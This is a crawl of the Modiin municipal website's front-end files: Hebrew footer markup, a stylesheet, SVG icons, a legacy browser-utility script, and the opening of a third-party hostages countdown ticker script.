href="ArticlePage.aspx?PageID=1122_2278">איסוף צואת כלבים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1296_3825">אמץ אתר</a></li><li><a href="ChannelArticle.aspx?PageID=1038_1996">אתרי טבע עירוני</a></li><li><a href="ArticlePage.aspx?PageID=918_1537">גנים ונוף</a></li><li><a href="ArticlePage.aspx?PageID=977_1688">הנחיות לתכנון מערך אשפה</a></li><li><a href="ArticlePage.aspx?PageID=1582_11940">חסימות כבישים – פסטיבל ניצוצות</a></li><li><a href="ChannelArticle.aspx?PageID=1020_1840">מיחזור</a></li><li><a href="ArticlePage.aspx?PageID=1182_2849">עצי פרי בעיר</a></li><li><a href="ArticlePage.aspx?PageID=1414_7010">פחים כתומים – שאלות ותשובות</a></li><li><a href="ChannelArticle.aspx?PageID=1014_1834">תברואה</a></li><li><a href="ArticlePage.aspx?PageID=1159_2670">תפעול, לוגיסטיקה והדברה</a></li></ul></div><div class="menu-item"><h4>רובע מכבים רעות</h4><ul><li><a href="ArticlePage.aspx?PageID=997_1730">הודעות ועדכונים</a></li><li><a href="ArticlePage.aspx?PageID=795_1142">ועדות</a></li><li><a href="ArticlePage.aspx?PageID=138_311">מועצת הרובע</a></li><li><a href="ArticlePage.aspx?PageID=1095_2176">מקלטים במכבים רעות</a></li><li><a href="ArticlePage.aspx?PageID=794_1141">מרכז שיטור קהילתי</a></li><li><a href="ArticlePage.aspx?PageID=799_1154">פרוטוקולים</a></li><li><a href="ArticlePage.aspx?PageID=797_1145">צור קשר</a></li></ul></div><div class="menu-item"><h4>תכנון והנדסה</h4><ul><li><a href="CommitteeMeetings.aspx?PageID=826_1232&amp;CommitteeParentCode=10012&amp;CommitteeCode=10013">הודעות תכנון ובנייה</a></li><li><a href="ArticlePage.aspx?PageID=1338_5087">מפה עירונית</a></li><li><a href="ArticlePage.aspx?PageID=1332_5068">מידע, מפות ולוחות מחוונים</a></li></ul></div></div></div></div>

            <div class="rights">
                <p>All Rights Reserved © - Municipality of Modiin   כל הזכויות שמורות © - עיריית מודיעין מכבים רעות, רחוב תלתן  1 טלפון: 08-9726000</p>
                <p>הפעלת האתר נתמכת כספית על ידי מטה ישראל דיגיטלית, מערך הדיגיטל הלאומי</p>
            </div>
        </div>
        <div class="credit">
            © PITANGO UX
        </div>
    </footer>
    <a href="#" class="loader">
        <img src="/modiinwebsite/img/loader.gif" alt="" />
    </a>
    <div class="moked">
        <div class="section">
            <a href="/ModiinWebSite/GetPnia.aspx?PageID=480_461&DestCode=1">
                <img src="/modiinwebsite/img/moked.svg" alt="פניה למוקד העירוני" />
                <span>מוקד 106</span>
            </a>
        </div>
        <div class="mobile-section">
            <a href="/ModiinWebSite/GetPnia.aspx?PageID=480_461&DestCode=1">
                <img src="/modiinwebsite/img/moked-mobile.svg" alt="פניה למוקד העירוני" />
            </a>
        </div>
    </div>
    <div class="back-up">
        <img src="/modiinwebsite/img/icons-4.png" alt="חזור לראש העמוד">
    </div>
    <div id="privacy-modal" aria-modal="true" role="dialog">
        <div id="privacy-content">
            <h2>מדיניות הפרטיות שלנו</h2>
            <p>אנו משתמשים בקובצי Cookie, כדי להמשיך להשתמש באתר, יש לאשר את מדיניות הפרטיות שלנו.</p>
            <p><a href="https://www.modiin.muni.il/ModiinWebSite/FlowPage.aspx?PageID=445_424#%D7%9E%D7%93%D7%99%D7%A0%D7%99%D7%95%D7%AA_%D7%A4%D7%A8%D7%98%D7%99%D7%95%D7%AA" target="_blank" rel="noopener">לחץ כאן לקריאת מדיניות הפרטיות המלאה</a></p>
            <button id="privacy-button">אני מסכים</button>
        </div>
    </div>

    <script src="https://code.jquery.com/jquery-3.6.4.min.js" crossorigin="anonymous"></script>
    <script src="/modiinwebsite/js/appEx20251202Yna.js?d=20251202001"></script>
    <script type='text/javascript' src="/modiinwebsite/js/BrowerControl.js"></script>
    <script type='text/javascript' src='/ModiinWebSite/js/AppExModiin20251015.js?d=20251202001'></script>


    <div id="bthn" lang="he"></div>
    <script>
        (function () {
            var script = document.createElement("script");
            script.type = "text/javascript";
            script.src = "https://bringthemhomenow.net/1.4.0/hostages-ticker.js";
            script.setAttribute(
                "integrity",
                "sha384-xAHoWHwIZKxH06pyBcjGhuhdEyPaKlSDsFNJN1vH1+DvW6K8K6A10GeSGLKNjPsp"
            );
            script.setAttribute("crossorigin", "anonymous");
            document.getElementsByTagName("head")[0].appendChild(script);
        })();
    </script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.modiin.muni.il/modiinwebsite/App_Themes/ModiinThemes/StyleSheet20251015.css
body_size: 4794
content:
body {
}


.ElementText {
    /*font-size: 1.18em;*/
}

/*
.text-content a {
    display: contents;
}*/
.textltr {
    direction: ltr;
}


.g-recaptcha {
    transform: scale(0.90);
    transform-origin: 0 0;
}


.btn-disable {
    cursor: not-allowed !important;
    pointer-events: none;
    /*Button disabled - CSS color class*/
    /*color: #c0c0c0;
    background-color: #ffffff;*/
    opacity: 0.6 !important;
}

.btn-disable-imNotARobot {
    cursor: not-allowed !important;
    pointer-events: none !important;
    /*Button disabled - CSS color class*/
    /*color: #c0c0c0 !important;*/
    /*background-color: #ffffff !important;*/
    opacity: 0.6 !important;
}


/* motti change at 2024-02-20*/
 /*.hideerrorlebel {
   display: none !important;
}
*/

.hideerrorlebel {
    visibility: hidden !important;
}
/*--------------------*/




.comments {
    width: 100% !important;
    height: auto !important;
}

textarea.error {
    border-color: red !important;
    border: 1px solid #888;
}

.googlepiechart {
    width: 100%;
    min-height: 550px;
}

.bullet {
    content: "";
    width: 6px !important;
    height: 6px !important;
    background: #0f7c79 !important;
    position: absolute !important;
    top: 7px !important;
    right: -17px !important;
    border-radius: 0 !important;
    display: inline-block !important;
}

.Icon20x20 {
    width: 20px;
    height: 20px;
}

.Icon24x24 {
    width: 24px;
    height: 24px;
}


.audioForTableCell {
    max-width: 250px !important;
    width: 100%;
    max-height: 20px;
}

/* ---------------------------------------------------------------- */
/* ---------------       Location Map       ----------------------- */
/* ---------------------------------------------------------------- */

div.MapIFrameContainer {
    /*border: thin solid #00FFFF;*/
    text-align: right;
    font-size: 14px;
    width: auto;
    height: 450px;
    margin-bottom: 20px;
}

iframe.MapguideObjectIFrame {
    width: 100%;
    height: 100%;
}

div.Template_Base_Frame {
    position: relative;
    float: right;
    width: 100%;
    height: 100%;
}


/*

ContDiv.section h2 a {
    color: rgb(56, 173, 140);
}


*/


.events .buttons .nav-waze a {
    background-image: url(/modiinwebsite/img/iconfinder_370_Waze_logo_4375158.svg) !important;
}

.events .buttons .nav-share a {
    background-image: url(/modiinwebsite/img/share_icon.svg) !important;
}

.events .buttons .nav-googlemap a {
    background-image: url(/modiinwebsite/img/iconfinder_logo_brand_brands_logos_maps_google_1907172.svg) !important;
}


.wanted .top-section .item.third ul li span.text a {
    color: #38ad8c;
    text-decoration: underline;
    font-weight: 700;
}


.wanted .top-section .item.third ul li span.text a {
    color: #38ad8c;
    text-decoration: underline;
    font-weight: 700;
}

.clickme h2 {
    font-size: 90% !important;
}



button.ButtonNotInForm {
    justify-content: center;
    border: 0px;
    float: none;
    margin: 0 0 0 20px;
    padding: 12px 3vw;
    max-width: 220px;
    width: 100%;
    letter-spacing: -.25px;
    font-size: 19px;
    font-weight: 400;
    cursor: pointer
}

.ModiinLoader {
    position: fixed;
    z-index: 999;
    height: 120px;
    width: 120px;
    overflow: visible;
    margin: auto;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    /*background: url('//upload.wikimedia.org/wikipedia/commons/thumb/e/e5/Phi_fenomeni.gif/50px-Phi_fenomeni.gif') 50% 50% no-repeat rgb(249,249,249);*/
    background: url('/modiinwebsite/img/loader.gif') 50% 50% no-repeat;
}


/*
    Add At 2023-01-02
*/
.inputnewsletter {
    margin: 0 0 10px 0 !important;
}

.inputnewsletterror {
    margin: 0 0 10px 0 !important;
   color: red !important;
}


.ButtonsPad h2 {
    font-size: 2.4em !important;
    margin: 0 0 15px !important;
}

.serviceArticlePage {
    /*position: relative;
	z-index: 11;
	max-width: 890px;*/
    margin: 0vw auto 100px !important;
}

.left-sectionArticlePage {
    max-width: 890px !important;
}

.itemActiclePage {
    margin: 5px !important;
    width: 30% !important;
    /*margin:auto;*/
}

.itemHideFromScreenButAllowScreenReader {
    position: absolute;
    font-size: 0px;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    border: 0;
    clip: rect(0 0 0 0);
}

/*
    ------------------- privacy policy page -------------------
*/

#privacy-modal {
    display: none; /* ברירת מחדל: מוסתר */
    position: fixed;
    inset: 0; /* top/right/bottom/left: 0 */
    background: rgba(0,0,0,0.5);
    justify-content: center;
    align-items: center;
    z-index: 2147483647; /* הכי גבוה שאפשר בפועל */
}

    #privacy-modal.is-open {
        display: flex;
    }

#privacy-content {
    background: #fff;
    padding: 20px;
    border-radius: 8px;
    text-align: center;
    width: 90%;
    max-width: 400px;
    margin: 10px;
    box-shadow: 0 0 15px rgba(0,0,0,0.3);
}

#privacy-button {
    margin-top: 15px;
    padding: 10px 20px;
    font-size: 16px;
    cursor: pointer;
    border: none;
    border-radius: 6px;
    background: #0078D7;
    color: #fff;
    transition: background-color .3s ease;
}

    #privacy-button:hover {
        background: #005fa3;
    }

/*
    ------------------- privacy policy page END -------------------
*/




--- FILE ---
content_type: image/svg+xml
request_url: https://www.modiin.muni.il/modiinwebsite/img/pop-close.svg
body_size: -581
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
    <path fill="#000" fill-rule="nonzero" d="M9.996 8.82l7.392 7.392-1.176 1.176L8.82 9.996l-7.392 7.392-1.176-1.176L7.644 8.82.252 1.428 1.428.252 8.82 7.644 16.212.252l1.176 1.176z" opacity=".8"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.modiin.muni.il/modiinwebsite/js/BrowerControl.js
body_size: 5671
content:
var InternetExplorer = (/MSIE /i.test(navigator.userAgent) || /rv:11.0/i.test(navigator.userAgent)) || (/MSIE 10/i.test(navigator.userAgent)) || (/Edge\/12./i.test(navigator.userAgent));

function GetElement(ElementName) {
    x = InternetExplorer ? document.all[ElementName] : document.getElementById(ElementName);
    return x;
}

function PopSite(Url) {
    var win = window.open(Url, '_blank');
    win.focus();
    return;
    if (InternetExplorer == true) {
        var auto = open('about:blank', 'Educ', 'toolbar=0, scrollbars=yes, resizable=1');
        auto.moveTo(0, 0);
        auto.resizeTo(800, screen.availHeight);
        auto.navigate(Url);
    }
    else {

        var auto = open(Url, 'Educ', 'toolbar=0, scrollbars=yes, width=150, height=100');
        auto.resizeTo(800, screen.availHeight);
        auto.moveTo(0, 0);
    }
}

function PopSiteWithWidth(Url, PaegWidth) {
    var win = window.open(Url, '_blank');
    win.focus();
    return;

    if (InternetExplorer == true) {
        window.open(Url, 'ModiinPopUpWindow', 'height=' + screen.availHeight + ',width=' + PaegWidth + ',left=0,top=0,resizable=yes,scrollbars=yes,toolbar=yes,menubar=no,location=no,directories=no, status=yes');
        return;

        var auto = open('about:blank', 'Educ', 'toolbar=1, scrollbars=yes, resizable=1');
        auto.moveTo(0, 0);
        auto.resizeTo(PaegWidth, screen.availHeight);
        auto.navigate(Url);
    }
    else {

        var auto = open(Url, 'Educ', 'toolbar=1, scrollbars=yes, width=150, height=100');
        auto.resizeTo(PaegWidth, screen.availHeight);
        auto.moveTo(0, 0);
    }
}


function PopMap(MapName) {
    //alert("http://www.modiin.muni.il/ModiinMap/LoadModiinMapWithZoomToObject02.aspx?" + MapName);
    if (InternetExplorer == true) {
        var auto = open('about:blank', 'Educ', 'toolbar=0, scrollbars=yes, resizable=1');
        auto.moveTo(0, 0);
        auto.resizeTo(screen.availWidth, screen.availHeight);
        auto.navigate("http://www.modiin.muni.il/ModiinMap/LoadModiinMapWithZoomToObject02.aspx?" + MapName);
    }
    else {
        var auto = open("http://www.modiin.muni.il/ModiinMap/LoadModiinMapWithZoomToObject02.aspx?" + MapName, 'Educ', 'toolbar=0, scrollbars=yes, width=150, height=100');
        auto.resizeTo(screen.availWidth, screen.availHeight);
        auto.moveTo(0, 0);
    }
}

function SelfNavigate(Url) {
    self.location = Url;
}

function SetDefaultPage() {
    if (InternetExplorer == true) {
        theobj = document.anchors[0];
        theobj.style.behavior = 'url(#default#homepage)';
        theobj.setHomePage(document.location.href);
    }
    else {
    }
}

function AddPageToFevorit() {
    if (InternetExplorer == true) {
        window.external.AddFavorite(document.location.href, document.title);
    }
    else {
        addBookmark(document.location.href, document.title);
    }
}

function addBookmark(title, url) {
    if (window.sidebar) {
        window.sidebar.addPanel(title, url, "");
    } else if (document.all) {
        window.external.AddFavorite(url, title);
    } else if (window.opera && window.print) {
        return true;
    }
}


function LoadPaymentPage() {
    var Url = 'https://www.mybills.co.il/step2.asp?slOrgType=127&slPayType=1';
    var win = window.open(Url, '_blank');
    win.focus();
    return;

    if (InternetExplorer == true) {
        var auto = open('about:blank', 'Educ', 'toolbar=0, scrollbars=yes, resizable=1');
        auto.moveTo(0, 0);
        auto.resizeTo(800, screen.availHeight);
        auto.navigate(Url);
        //alert('1');
    }
    else {
        var auto = open(Url, 'Educ', 'toolbar=0, scrollbars=yes, width=150, height=100');
        auto.resizeTo(800, screen.availHeight);
        auto.moveTo(0, 0);
    }


}

function MoveDivElementToCenter(object) {
    //alert('MoveDivElementToCenter');
    object.style.marginLeft = "-" + parseInt(object.offsetWidth / 2) + "px";
    object.style.marginTop = "-" + parseInt(object.offsetHeight / 2) + "px";
}

function GetEvenIcsFile(EventID) {
    EventID = 939555;
    $.ajax({
        type: 'POST',
        url: '/ModiinWebSite/webserviceglobal.asmx/GetModiinEventAsIcs',
        contentType: 'application/json;charset=utf-8',
        data: JSON.stringify({ EventID: EventID }),
        dataType: 'json',
        cache: false,
        success: function (result) {
            if (result.d == '') {
                isActive = false;
                Yna.news.stopLoading();
                //alert('No More');
            }
            $("#ArticlesList").append(result.d);
            sIndex = sIndex + offSet;
            isPreviousEventComplete = true;
            if (result.d == '')
                isDataAvailable = false;
        },
        error: function (xhr, status, error) {
            alert(xhr.responseText);
        }
    });
}

function ModiinLoaderShow() {
    $('.ModiinLoader').css("display", "block");
}

function ModiinLoaderHide() {
    $('.ModiinLoader').css("display", "none");
}

function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

function setCookieMinute(name, value, Minutes) {
    var expires = "";
    if (Minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (Minutes * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}



function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function eraseCookie(name) {
    document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

function getURLParameter(name) {
    return decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search) || [, ""])[1].replace(/\+/g, '%20')) || null
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.modiin.muni.il/modiinwebsite/img/moked.svg
body_size: 260
content:
<svg xmlns="http://www.w3.org/2000/svg" width="40" height="45" viewBox="0 0 40 45">
    <g fill="none" fill-rule="evenodd">
        <g fill="#0F7C79" fill-rule="nonzero">
            <path d="M16.54 5.539a.686.686 0 0 0 0 1.371h21.78V42.83H8.82V19.482a.686.686 0 0 0-1.371 0v24.032c0 .379.307.686.686.686h30.87a.686.686 0 0 0 .686-.686V6.224a.686.686 0 0 0-.686-.685H16.54z"/>
            <path d="M18.177 21.395l5.63 1.902-1.903-5.629L6.689 2.453a2.627 2.627 0 0 0-1.863-.767c-.676 0-1.352.256-1.864.767a2.627 2.627 0 0 0-.767 1.864c0 .676.255 1.351.767 1.863l15.215 15.215zm6.5 3.64l-7.042-2.38a.682.682 0 0 1-.318-.18L1.993 7.15a3.995 3.995 0 0 1-1.17-2.833A3.995 3.995 0 0 1 4.826.314c1.026 0 2.053.39 2.833 1.17l15.314 15.314a.683.683 0 0 1 .175.276l-.001.002 2.38 7.042a.686.686 0 0 1-.85.92v-.003z"/>
            <path d="M4.109 8.297a.686.686 0 0 0 .97.97L9.775 4.57a.686.686 0 0 0-.97-.97L4.11 8.297zM17.317 21.505a.686.686 0 0 0 .97.97l4.696-4.697a.686.686 0 0 0-.97-.97l-4.696 4.697z"/>
        </g>
        <path d="M-9-7h58.514v58.514H-9z"/>
    </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://bringthemhomenow.net/1.4.0/hostages-ticker.js
body_size: 7634
content:
(function(){const p=document.createElement("link").relList;if(p&&p.supports&&p.supports("modulepreload"))return;for(const n of document.querySelectorAll('link[rel="modulepreload"]'))d(n);new MutationObserver(n=>{for(const o of n)if(o.type==="childList")for(const c of o.addedNodes)c.tagName==="LINK"&&c.rel==="modulepreload"&&d(c)}).observe(document,{childList:!0,subtree:!0});function f(n){const o={};return n.integrity&&(o.integrity=n.integrity),n.referrerPolicy&&(o.referrerPolicy=n.referrerPolicy),n.crossOrigin==="use-credentials"?o.credentials="include":n.crossOrigin==="anonymous"?o.credentials="omit":o.credentials="same-origin",o}function d(n){if(n.ep)return;n.ep=!0;const o=f(n);fetch(n.href,o)}})();(function(){const a={he:{days:"ימים",hours:"שעות",minutes:"דקות",seconds:"שניות",subtitle:"לא משאירים חטופים מאחור",title1:"עד החטוף ",title2:"האחרון"},en:{days:"days",hours:"hours",minutes:"minutes",seconds:"seconds",subtitle:"LEAVE NO HOSTAGE BEHIND",title1:"UNTIL THE LAST",title2:"HOSTAGE"}},p=`
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="166.48" height="16.3" viewBox="0 0 166.48 16.3">
  <defs>
    <style>
      .cls-1 {
        fill: none;
      }

      .cls-2 {
        fill: url(#linear-gradient-2);
      }

      .cls-3 {
        fill: url(#linear-gradient);
      }

      .cls-4 {
        fill: #ffe200;
      }

      .cls-5 {
        fill: #ffe200;
      }

      .cls-6 {
        fill: #00a1e4;
      }

      .cls-7 {
        fill: #fff;
      }
    </style>
    <linearGradient id="linear-gradient" x1="-1470.29" y1="-914.29" x2="-1466.56" y2="-917.3" gradientTransform="translate(-2185.06 185.52) rotate(-145.95) scale(1.91 -1.5) skewX(-31.74)" gradientUnits="userSpaceOnUse">
      <stop offset=".5" stop-color="#ffe200"/>
      <stop offset=".54" stop-color="#fbdc01"/>
      <stop offset=".59" stop-color="#f1cd06"/>
      <stop offset=".64" stop-color="#e0b40d"/>
      <stop offset=".7" stop-color="#c99017"/>
      <stop offset=".76" stop-color="#ab6325"/>
      <stop offset=".77" stop-color="#a75d27"/>
      <stop offset="1" stop-color="#ffe200"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="-2138.23" y1="-280.94" x2="-2135.9" y2="-282.89" gradientTransform="translate(-2130.67 -274.41) rotate(-165.05) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#a75d27" stop-opacity=".5"/>
      <stop offset=".03" stop-color="#ae6723" stop-opacity=".54"/>
      <stop offset=".14" stop-color="#c68c18" stop-opacity=".68"/>
      <stop offset=".25" stop-color="#daab10" stop-opacity=".79"/>
      <stop offset=".36" stop-color="#eac309" stop-opacity=".88"/>
      <stop offset=".46" stop-color="#f5d404" stop-opacity=".95"/>
      <stop offset=".55" stop-color="#fcde01" stop-opacity=".99"/>
      <stop offset=".64" stop-color="#ffe200"/>
    </linearGradient>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1">
    <g>
      <g>
        <path class="cls-7" d="M14.3,13.42V2.08h2.54v11.34c0,.56.37.84.9.84s.88-.28.88-.84V2.08h2.54v11.34c0,1.77-1.41,2.86-3.42,2.86s-3.44-1.09-3.44-2.86Z"/>
        <path class="cls-7" d="M22.85,2.08h2.41l2.27,9.22-.27-3.56V2.08h2.37v14.02h-2.33l-2.37-9.15.29,3.37v5.78h-2.37V2.08Z"/>
        <path class="cls-7" d="M32.78,4.09h-2v-2.02h6.52v2.02h-2v12.01h-2.52V4.09Z"/>
        <path class="cls-7" d="M38.43,2.08h2.54v14.02h-2.54V2.08Z"/>
        <path class="cls-7" d="M42.64,2.08h2.54v12.01h3.01v2.02h-5.54V2.08Z"/>
        <path class="cls-7" d="M54.11,4.09h-2v-2.02h6.52v2.02h-2v12.01h-2.52V4.09Z"/>
        <path class="cls-7" d="M59.76,2.08h2.54v5.89h1.78V2.08h2.54v14.02h-2.54v-6.12h-1.78v6.12h-2.54V2.08Z"/>
        <path class="cls-7" d="M68.28,2.08h5.54v2.02h-3.01v3.8h2.62v2.02h-2.62v4.17h3.01v2.02h-5.54V2.08Z"/>
        <path class="cls-7" d="M78.53,2.08h2.54v12.01h3.01v2.02h-5.54V2.08Z"/>
        <path class="cls-7" d="M86.83,2.08h3.33l2.37,14.02h-2.52l-.37-2.8h-2.23l-.35,2.8h-2.54l2.29-14.02ZM89.43,11.4l-.92-7.26-.88,7.26h1.8Z"/>
        <path class="cls-7" d="M93.37,13.42v-2.49h2.54v2.49c0,.56.37.84.88.84s.9-.28.9-.84v-1.38c-.02-2.47-4.32-2.47-4.32-6.01v-1.26c0-1.77,1.39-2.86,3.42-2.86s3.42,1.09,3.42,2.86v2.07h-2.52v-2.07c0-.56-.37-.84-.9-.84s-.9.28-.9.84v1.26c0,2.35,4.29,2.37,4.34,6.01v1.38c0,1.77-1.41,2.86-3.44,2.86s-3.42-1.09-3.42-2.86Z"/>
        <path class="cls-7" d="M103.29,4.09h-2v-2.02h6.52v2.02h-2v12.01h-2.52V4.09Z"/>
        <path class="cls-6" d="M112.31,2.08h2.54v5.89h1.78V2.08h2.54v14.02h-2.54v-6.12h-1.78v6.12h-2.54V2.08Z"/>
        <path class="cls-6" d="M120.78,13.42V4.76c0-1.77,1.39-2.86,3.42-2.86s3.42,1.09,3.42,2.86v8.66c0,1.77-1.39,2.86-3.42,2.86s-3.42-1.09-3.42-2.86ZM125.09,13.42V4.76c0-.56-.37-.84-.9-.84s-.9.28-.9.84v8.66c0,.56.37.84.9.84s.9-.28.9-.84Z"/>
        <path class="cls-6" d="M129.16,13.42v-2.49h2.54v2.49c0,.56.37.84.88.84s.9-.28.9-.84v-1.38c-.02-2.47-4.32-2.47-4.32-6.01v-1.26c0-1.77,1.39-2.86,3.42-2.86s3.42,1.09,3.42,2.86v2.07h-2.52v-2.07c0-.56-.37-.84-.9-.84s-.9.28-.9.84v1.26c0,2.35,4.29,2.37,4.34,6.01v1.38c0,1.77-1.41,2.86-3.44,2.86s-3.42-1.09-3.42-2.86Z"/>
        <path class="cls-6" d="M139.08,4.09h-2v-2.02h6.52v2.02h-2v12.01h-2.52V4.09Z"/>
        <path class="cls-6" d="M145.79,2.08h3.33l2.37,14.02h-2.52l-.37-2.8h-2.23l-.35,2.8h-2.54l2.29-14.02ZM148.38,11.4l-.92-7.26-.88,7.26h1.8Z"/>
        <path class="cls-6" d="M152.49,13.42V4.76c0-1.77,1.39-2.86,3.42-2.86s3.42,1.09,3.42,2.86v2.07h-2.52v-2.07c0-.56-.37-.84-.9-.84s-.9.28-.9.84v8.66c0,.56.37.84.9.84s.9-.28.9-.84v-3.22h-.92v-1.89h3.44v5.12c0,1.77-1.39,2.86-3.42,2.86s-3.42-1.09-3.42-2.86Z"/>
        <path class="cls-6" d="M160.94,2.08h5.54v2.02h-3.01v3.8h2.62v2.02h-2.62v4.17h3.01v2.02h-5.54V2.08Z"/>
      </g>
      <g>
        <path class="cls-4" d="M7.83,2.6l.77,2.08,1.6-1.38-2.37-.7ZM2.04,16.3L0,12.04l2.41-2,2.46-2.14,1.21-1.06-.77-3.17,1.92-3.67,4.99,1.56.2,4.18-2.46,2.57,2.96,7.74h-4.53s-1.22-4.89-1.22-4.89l-5.12,5.13Z"/>
        <polygon class="cls-1" points="10.2 3.3 7.83 2.6 8.6 4.68 10.2 3.3"/>
        <polygon class="cls-3" points="8.38 16.06 12.91 16.05 9.95 8.31 8.6 4.68 6.08 6.84 8.38 16.06"/>
        <path class="cls-5" d="M6.08,6.84l-1.21,1.06-2.46,2.14-2.41,2,2.04,4.26,5.12-5.13,2.79-2.85,2.46-2.57-.2-4.18-6.14,5.29Z"/>
        <polygon class="cls-2" points="6.08 6.84 5.31 3.67 7.83 2.6 8.6 4.68 6.08 6.84"/>
      </g>
    </g>
  </g>
</svg>
  `,f=`
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="138.81" height="19.07" viewBox="0 0 138.81 19.07">
  <defs>
    <style>
      .cls-1 {
        fill: none;
      }

      .cls-2 {
        fill: url(#linear-gradient-2);
      }

      .cls-3 {
        fill: url(#linear-gradient);
      }

      .cls-4 {
        fill: #ffe200;
      }

      .cls-5 {
        fill: #ffe200;
      }

      .cls-6 {
        fill: #00a1e4;
      }

      .cls-7 {
        fill: #fff;
      }
    </style>
    <linearGradient id="linear-gradient" x1="-20.31" y1="110.59" x2="-16.59" y2="107.59" gradientTransform="translate(173.73 -215.64) rotate(-34.05) scale(1.91 1.5) skewX(-31.74)" gradientUnits="userSpaceOnUse">
      <stop offset=".5" stop-color="#ffe200"/>
      <stop offset=".54" stop-color="#fbdc01"/>
      <stop offset=".59" stop-color="#f1cd06"/>
      <stop offset=".64" stop-color="#e0b40d"/>
      <stop offset=".7" stop-color="#c99017"/>
      <stop offset=".76" stop-color="#ab6325"/>
      <stop offset=".77" stop-color="#a75d27"/>
      <stop offset="1" stop-color="#ffe200"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="114.46" y1="311.42" x2="116.79" y2="309.47" gradientTransform="translate(-59.77 -265.63) rotate(-14.95)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#a75d27" stop-opacity=".5"/>
      <stop offset=".03" stop-color="#ae6723" stop-opacity=".54"/>
      <stop offset=".14" stop-color="#c68c18" stop-opacity=".68"/>
      <stop offset=".25" stop-color="#daab10" stop-opacity=".79"/>
      <stop offset=".36" stop-color="#eac309" stop-opacity=".88"/>
      <stop offset=".46" stop-color="#f5d404" stop-opacity=".95"/>
      <stop offset=".55" stop-color="#fcde01" stop-opacity=".99"/>
      <stop offset=".64" stop-color="#ffe200"/>
    </linearGradient>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1">
    <g>
      <g>
        <path class="cls-6" d="M1.05,3.81H0V1.04h4.12v18.03H1.05V3.81Z"/>
        <path class="cls-6" d="M7.1,3.81h-1.15V1.04h4.22v14.98h-3.07V3.81Z"/>
        <path class="cls-6" d="M14.79,3.81h-3.07V1.04h3.07c2.6,0,4.17,1.57,4.17,4.14v10.84h-3.07V5.01c0-.75-.37-1.2-1.1-1.2Z"/>
        <path class="cls-6" d="M20.97,1.04h4.17c2.6,0,4.17,1.57,4.17,4.14v10.84h-3.07V5.01c0-.75-.37-1.2-1.1-1.2h-1.1v12.21h-3.07V1.04Z"/>
        <path class="cls-6" d="M33.27,6.78l-2.39-5.34v-.4h3.09l2.41,6.12h.24l.21-6.12h3.04l-.6,8.36-1.94.05,2.7,6.07v.5h-3.07l-2.7-7.02c-.18.22-.26.57-.29,1.05l.11,5.97h-3.04l.18-5.27c.08-2.3.94-3.52,2.05-3.97Z"/>
        <path class="cls-6" d="M46.9,3.81h-5.51V1.04h8.57v14.98h-3.07V3.81ZM41.68,6.56h3.07v9.46h-3.07V6.56Z"/>
        <path class="cls-7" d="M60.11,3.79h-1.13v4.54h1.02v2.67h-3.99V1.04h4.09c2.6,0,4.17,1.57,4.17,4.14v13.88h-3.07V5.01c0-.75-.34-1.22-1.1-1.22Z"/>
        <path class="cls-7" d="M66.72,3.81h-1.15V1.04h4.22v14.98h-3.07V3.81Z"/>
        <path class="cls-7" d="M71.7,1.04h3.09l.66,12.21h.92c.73,0,1.1-.47,1.1-1.22l.03-8.21h-1.36V1.04h4.43l-.03,10.84c0,2.57-1.57,4.14-4.17,4.14h-3.67l-1-14.98Z"/>
        <path class="cls-7" d="M82.55,1.04h4.17c2.6,0,4.17,1.57,4.17,4.14v10.84h-3.07V5.01c0-.75-.37-1.2-1.1-1.2h-1.1v12.21h-3.07V1.04Z"/>
        <path class="cls-7" d="M98.23,3.81h-5.51V1.04h8.57v14.98h-3.07V3.81ZM93.01,6.56h3.07v9.46h-3.07V6.56Z"/>
        <path class="cls-7" d="M110.73,3.81h-3.57V1.04h7.63v2.77h-1v12.21h-3.07V3.81Z"/>
        <path class="cls-7" d="M116.16,13.25h1.34l-1.26-12.21h3.09l1.05,12.21h.37c.76,0,1.13-.47,1.13-1.22V1.04h3.07v10.84c0,2.55-1.57,4.14-4.14,4.14h-4.64v-2.77Z"/>
      </g>
      <g>
        <path class="cls-4" d="M128.61,3.3l1.6,1.38.77-2.08-2.37.7ZM131.65,11.17l-1.22,4.89h-4.53s2.96-7.75,2.96-7.75l-2.46-2.57.2-4.18,4.99-1.56,1.92,3.67-.77,3.17,1.21,1.06,2.46,2.14,2.41,2-2.04,4.26-5.12-5.13Z"/>
        <polygon class="cls-1" points="128.61 3.3 130.98 2.6 130.21 4.68 128.61 3.3"/>
